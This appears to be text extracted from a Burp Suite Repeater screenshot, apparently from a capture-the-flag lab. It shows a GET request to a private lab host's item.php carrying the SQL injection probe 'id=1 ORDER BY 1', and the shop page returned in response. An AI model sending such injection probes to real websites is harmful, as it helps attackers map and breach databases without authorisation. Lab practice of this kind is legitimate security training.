 1 2 3 4 10.21.17.140 2:52
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.10.225.177 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /item.php?id=1+ORDER+BY+1 HTTP/1.1
2 Host: 10.10.225.177
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.225.177/shop.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
JURASSIC PARK
Gold Package
Price: $500000
4 of these packages have been sold in the last hour.
Inspector
Notes
Done 1,984 bytes | 1,150 millis
Event log (1) All issues (6) Memory: 241.2MB